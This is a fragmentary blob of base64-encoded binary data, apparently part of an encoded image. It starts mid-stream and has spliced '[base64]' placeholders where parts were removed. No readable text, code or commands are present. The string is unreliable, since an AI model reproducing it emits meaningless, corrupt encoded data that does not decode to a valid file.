F1jYx8eEANVV8e7iHYKiGCoYhMIOGu9dR55ZuJoVSGaYHhzAIwlchxfcOTzAG9NF8R/AzSvUiAScFLUAcR3MjQQUCIIBjQCI1DVc1OaAL3QcBAPACF2cB36ByVwJyIad+bQKLljUNwDAm+OAJpYIRXSRmGYEmBpEmcXIR44c5UhI2esImHEF//Xc4ixVaMQdz0cg4phU5RpeNPqERUsc6Tvc5UmcSnGNnkxKOFig6myKBgeY5UpETqOJatnVotiJbf/Y79vgoX3cru5V2lAY8vVMXLNgVbodcyv+zg8kyGY4hGcuCGYGhBVRwCl2RapAQAejjGZ8xGs8Aa9yzCTjkhDGQB98FG+NjeOeECeLSBFaoa2OgGp7BM0FgAxdQAaEXefvkeeCmhtuWkwr2hgumX2rYCNWgBToQH1qgBFogCwUgC27gY9vWh/NWhrVHbyJ2hoDIk+SmUeemQIeIUiakBygzCHrwBjOFDu+gAQogCwNUMC4SigUTcDBGHElTBDuSBi1AilQzJFFkJA4AMzcyBBfnDxGQVSdAmIVpmIZhmInZCYmpmIxJmEvANm6zRYy5mI5JmIhpmZWZmZZJmJrpmJ7JmJj5mZx5AqDZmJwpmqFJmqvJmq3pmq/[base64]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[base64]/B1E1keFM+jd41pI9qDWH32IltzVU6SMuosEZm4GHU3SAUBUmYQQmruEuvxEKpLAJaIAqaP+QBzsTibTiF5iwNApmS8QQA4nwX7cGAHIwCCEQbC04isJme9CmHc92EM02EF12dNDWHeHVHdJxOcuBSBGkE1NXdRdUUJjjbRtESZGkOtCnFG/[base64]/oToCMVhxFjMPwiE9cG5oUReoxGck5Uo3FHNeMEt3Nyx3hxeBoZD/UEsxlSMDwQrIYlqVkQvSkjX5NyTeU3jfgyQFQT7dQlShQVtM8n9KZYCjNnKESEbitBvukmoLAQWk8AwlYBVo8HlpkAdoEJg+BJiiJ2AFAhZusDTEAAtkEYJiQQzJIgmieJGUWZmBE3SpCG3/4JElWRAdFCjOdTqxaCcXg4wc8x8suUH/4B9E+BOBhRQKIlFBQVEKwBQYNTM9IErylmf+FXOktwlWMQVr8AExZGDLc3d8MUt4sRdjIESrd3By4IbRYn8H0ZVhmUQEcWlKMk0F0RpqGU0DAXmC/xgvUOUlpkZGvFERx9ADUQEWgQmYjPgPJcAPaZAGAbkFTWADNsAITZAGaHCY1mAAYZAIS/ABIWgAxDAjI3BOltmgsUeDRaZAPbh0Hkl7Fapsd/IcPDCL3EGL3NGhOigDTQE6o8Nt8sFeStgp0KcTSQFRXQFY2PcBj4RftlOFWPggICUrMAQWz7AGsARoYng8AVcsDcYXZ/h3oOU0HlhTYZk1XDlphoedWxMC49MtVJI25oMbVOItsCWeWUIvY2R55OkaEnEIBjAq4GcAevkMz5AHlmCfWyAFXLAB5LAO6/[base64]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[base64]/LUYg1IzJqLFEwoKmIRwigKhLBFsDj/jCIrBqvICsLeQecdXXSB7ABMD6gAM1Ays4wiaP4JlTM9RPPDDyhYw21V1qAg8J8XaFstNYpOk423fwToTTbgikPQOOQQ7EiS5UhQAI8j/qGOD4qus44PecAB55xxmCinoh1s8KIJJt4ITz1z3PNBCi8+KKCAUs79JwyK/tMEFgANwMSP4X47MEEhFxyowRGS4TfGGP24DVYc23AIYIUYUuWTgR0y0SEmHEKonRXbyQJWDTVM+B89ONRQlXoGJnhk2mTN92SUU5ZSSKBWQvLHjJRyCckod/JpSpiUWlKnonYiSgYesOzySqwwUioqMnea4ktxprDgza3e/AesN7/6/[base64]/3Eoi09ygfET10ymyKF6EspCYwrbf582GGF8QaFkVERRFZH/SQhhiFgEfN0jYAFLIoOUIBBlVJDZkWgipZcBKShFemBFaDKzpPhEKVAayVCKtv8TLh3lH0ypikaIUialfGkaTgsTWIrilaxcjWpzcsMm/mFDAyhAB2sogBeyVpdAXeQuiyjCXxQVN0g9ygoOoNQFKEWpf/QtU5QJB2U0EDhRGe4fC8AM4kZ1m8edBlWO240i/JWq1Njqe7upiIF0JZxXXURXyOFeRqyghHOl4Tqte8A/yCGPB4CjEeCIxxNut44HWGd32cmODfhBPSacAx3mCBfyGDEfdNWnABRhlyYSYYAwxCsGPhiO9vBlQI7sS5Xrs9g/ODQ+C1FsYFAIEQAfwoRYjeBg7aiHhC7mIvbBClb/i5/HcuGwigywQahkZjOV1DKaLegEMqACFWTQQJH/[base64]/DT/P+4QFN/AMW/NGEB/KUCLoNRzjbq6Mz/+GHB2HkE7u0pUIEFisYPYRGCanHxNrRGooEFgodIl8rVUSw/yWM/68KYRhF/LVKu2a2exBUEsxyJLNyWkSborWJk0QykpSA04IiSco1NWhOLPlESyPcCW2ZciafnNC2YdqJN77k26boZKBRY5MLr0aRUkTALP/gjxLWMAUDjC0IgKnIItwQhCISMVGBORtF6ibRf+TAiVFUjKXe4QCqVkSkoKiGZdyLGS4SbqXQGECo7Eu4fwxgAA4qzm7EWBvExgpXdMyVbHbquYr8VFgaKR1Rn8GBPT6AC+R4AB4UUA4u/AN3U3XPA3xghy1A5wiZsIEUHkCKAnSVCXbwgQ/44IXlnasAEQjDB/[base64]/hgxx4FBRXWMBJ3QsNDQC7cAs4HH3160XCFS6//wCEv8KYqse9IBlspEiwQscr4hhnwRxxgRZSDOE9cqEK5CCHDTJRHT5CoHXvwN06CIAuJdRgFZkgAATWsQP+rCNvustDAfSDn1L8I62awPH/J+FlACAkAhNmHAFd3SyYvF7ZNQZbSEUUkj4QZUFWexVsGwzWkIdgyEH/YLJCLrHYklNsyC9wH5QX0gaFxagiaybYvtx8cwVxts+ezZFYKPLNJSgJSkN3Ummb5OcnmfPnH9zgNldipqXU9ifiSOdtb0sVb0SaKv/IulKEywNLr0nsA6WIE9I1tTx5LRJriIAXCMpqUlx3EQDAxKsVxV0A5H0RxMCbeBUTxX8oRry6qEAFeK24zXQBM8HutbAzQ+xh57e+x66vFvfrOMidRqaTA+rneFOviwQ5mUONQBp2BwF5vO4JsCMHAY7wjBr8g8OHTJ4BegAMNHDgH/C5gA16/wgP5O0ADTJWl8Cd19Y8hUETPegBXhSBV4e3+RjqS+ZAWL4Q1zDWIBS/WGL7ajEXCfM2uwyZLh+CvizwbwQh+wfAGqKK/0GIZDiiiCRwfv+QSOmCcj5gUagZk3/wuY0gOpXQsw6CEqyjGZbgiWkYtKSwmXJKp5G4Om9Qp5+4wH+IBK6DtHr6kn9Yk4qIgH7qJ7HRNLAIuIrIoTXgoSBwA3zAiEUghbnQiyIKIkd5tbyzAhcQjFz7B1rTm/AKvH8oPMnQA8UZgC5AQiQctsJxPMM5HP3SL8nbImCjCCR0HNgojtA5jjnylS0cnW3LiFqgNAUgAA6QAj44AkNYhVWQh/[base64]/Wmk2AtGeA6sXBPONOWKwD4CEU0gDKSAALxgFW7CFWBiFVeCCdYBDAtiCB0C3c7gW99gB19MCbDgFYDADeuODcnAABWiCdXixAmgrddkkTbCPTfqkAlgC28uDS6SX6DMgBKiIrPwBWeEXf6k5UcwFhnkQ2lAIKEiGjDuRiiMYM3slP/gfMxuBDjGRKzMz99sYj0BHX9zLi9CmPANGHhELsbgmARwSKSEnlSAtDgI0afAGPkM6YuwJrluSyCwaDVKKCpy6n4iEbawn3+qtrLsILTiB0aw0S5sasSk7J2CeTXCCNdCCVKgITDAbK4CbvcAuVXsbuMEovDgMvps1v+NH/4pIRMXAFJKKB/cySGhIQoVkyCjMosaDSPdqPIrUL0Cgr8SxL+vcjd/gQuOYq7nqiCGwAEgogCOgDjyIBSW4hpVcQ6E8Suyww2v5B9tBpORxAkiohALAg3ODgHLYhDx4AALYBBI4l+lhF1hAl3WhnknMmhhYBEn4se1pJk7kxIvYl6+0uRf4BCszxf/BkUugP4oIv4Qps2Dql/q5jUs4mCUDGCjA0IwTSwypHA5RjQvdl2PgS74cCcBciQniuQMSC6CggpUpTAGEM0BTEpnIMwQ0J3EYLYuItD87J9mKQJ7wLaaJtM70hkiop0jj0hEizREiChH8wH7SggjQtKn5h/90KQUF4AE1oIgMsIa6gBtGwYLrgpu6wwJSQJTapAjfjLUeDM6KgIAc6MGBHELk7JTLgLzE068uAIQRAISFBISWekhM/TVRMbYorK8m5CJKBQQCoau5+qlTsohEIEkU2A4CMARDiABNaIJYiAVDGMTx0J0HMAf6pE/bgYc45IBniIACcAKg5AAI4AI+lAJGeIYU87d/UJf6SBdJDKUlQAtECAFTcqaszAg2I7Ir8x+LOYfw+wcQaYOcksuXm5AjWxjvUwXVmBCRm5F6eNH0SQ30uVDE8lZxagn+01FnUkaX4KAeXRBhtKaRsCZhtDOggDNtGomWSQnHjFgoYUbHfNL/[base64]/gGf8W/mAiKmQHSHaEz/yFVWDsLC3LyUZ5YzHFCiQpszMZ80hJKOg463ml40gdiQC/xCQ+kJ+31THbQAXrQge4FXx3QgQssk3/QArCjiHFc09Qcxhf8hxWIAbIgBVJoFLixAkyYQfxNFLhZlEZBjN/EtVzrQSEU4MWgCMcovCqKB0Z9WqilQqlVwi4YgUidVEndL63VWkbl2k6tvGGzTlEtVbL9DReIhG54BjvkAggYhTU0BFsYAi+IhcCDh/VQD/o8hw0YBxy2HQpjBBQoAAvAA2PVHUZwpGZl3EZEFye4jxqbngCJASyYPsxlJgvd1k6kvyFzpYegCPehkShbURnBKwhJBiioB/azrCzOiP+IexB9vYhE0I9/2IaMOAmDzd0241Ej8Usf7deSsKZpIkaLsKaKKMxizCaUcF6JlYmKlYkOwl6N1djkxa1sBFmK+MyRHV9v6Kc2MYrgIpPyhQqMiAA0Pcd/AAKK8IRuKAGyuK76xQu4kcEgqJt/wAJM+N87JQxiiDUfrIh+pAgCDjxduBbI+IeQQk5PSalQITYqFJXNgFTnlNRkAISDdC/2YtRO2eBN5VRkK5ywFeHtEYBU1YI04ILUK4ctsIUWHgVikOF3wMNI2tt3Podz+Idx+AdrcQ8+4AA0yL16653XMxZNiLH7eNwUjMQ8cQMAKJCyPVXNUqVSfJGDiQguRpj/e32/yhq577liWJmIWKk+EaWIIaCISfAIetgIlvBdOy4g/ePXnxsSKNWR4UVM/yMn4R1S0BoSnZkJmhitQXNMRW7MPaM6jVXelOAJqqA6D4Rk7gVfbzgBsFCAD/[base64]/y0IOP/wtyXIGigQgGRYaLuyYov4K4w2M/[base64]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[base64]/pYy4fyamGf9ds5IlqeQMmR3QADjoxodVZIIPT6iDNAcADUAoYgQLAMUVFKtYxibDBiQAARTCwQEO4LAGeNDsET5lTgJIATSm7RQfIAUa0Kj2H3HAYRpey6G92VYLShBialgz239ggjZD8O1viwtF5Ur0GMe9wRDoDNw9ZudzXxTQs07nq169J4/WSd0/qKAeRYvU0GZkXUjn2J8pDsS85ILX5mCKn3hRS1nQ4UGCbWq8QgoEQ6dBDYhOAxyBCbghtSkwQZxQigicggfdm9hJUsISUCKkRxQmRvtUq8qTlYwrrVSZUO6HEA9XYBwcrBJx2soUvDTFmDKzNlessgANpGMDgc0EHp7/zIcN/[base64]/IGUoQwlKBzhACkQi0kAgwJVZDoTDyR6IUQbysqUghdpKQUpTnlC2aZ94Z9c2JlfC8bJ40hgPZrAFHvgwDnV45g7RZFMjzLIA/z0cIEtxKEEaOMAHDkQjE5nFtxkGUgOE83s0/qZyv6Vsg3r/Q+FpQIEZUJAHHmqiAPz0/T9I0PvYhKEEWJjV4vQ855FLdOrMpyK0vigdnAPri5y7jrO6iN2X5+c60xqIotPz0YqmTjrif2N/hmNp8WaHQNhZkB7jI3SOgFocq+NBRICTvORBUZH/+hdU9RdCCJiAbYIBRIAFpMhAMAzSxcBAWEEM5AFN/MNVZRVCQJgbqJKebGAsgdXJwN0q/cTKjOBheNg/6JJSPAH/IIXgHQBTNAWJ0QyJCdNwLBM52AEf4FAmjMI1XAMebMA8bAAfVEEdbMAD1EEjgAMYxEkXuP/gH6BAJixZ6WWWk+EB7pmBGYSbZulbHLielI0GB8zelx3BP9SA7aEAGqSBAijBabDGqcDG8AHDbLnBCzSRx3Xc8ymUyOUh5nSRr0zXy0HL5FAOtHAf9mkLebQRtcBRdHAOpI1X63xfpZmXTAFP7tjRi7zI6hiIRMgL7/CA/bkI/jHV0hFEIvEXiGRIfgkgq3WIAfzDAQIDfsHXA1ZMj+jIVQEHx2CByoTgnowMQtAPsl0AnpigUZggB+0SQnDQP6jgQISDh71VlaxY/1BJVcRDODwT3DwAB2xWJphBD47CBpzDBhBAFYADOXBAFXRAFVTBHfxDIyxABWwBCkTD6EX/wxRWIRbuY+6hQGZlAsIhHAcwQhwQpEEmXGZZwjOYwTOgQBqQwA4BzinEBhJpgsU5QQEgn0HFGXAtHx9eUSIYwBK8CPl9pK1sw7PgR/Q9F1dAx64UYiFaVHRUy3Z0TuvMZH3QUc7t3CTOjuvExwnojugwSLvwAH4gHfGcgLzcX7iMIlcQEkH4FEHoy4Xoy/8hhACiARq8IonARgR4HTBYQA8AABakxCcNxFZxxVZ5IHDoQgXkgA2glirhhCv9g90NhC6UwwHkj1JUgArqRbMdwN6xIFO4YF+aWDjMjDBVADKd4BM8CTk8AGkg3D/gQQ+agTyoAzzwwR2AAzwQwAZA/8MGZMIqWB4YaAAj1GPdMBk+ml4NXCE/ph4K4EEa1EAfZMIWjNMW5GZu1kAabEEcpIESkEAepAHDjQjEtUZqvCLCaIEbbCR0Xg6uIMB0Vq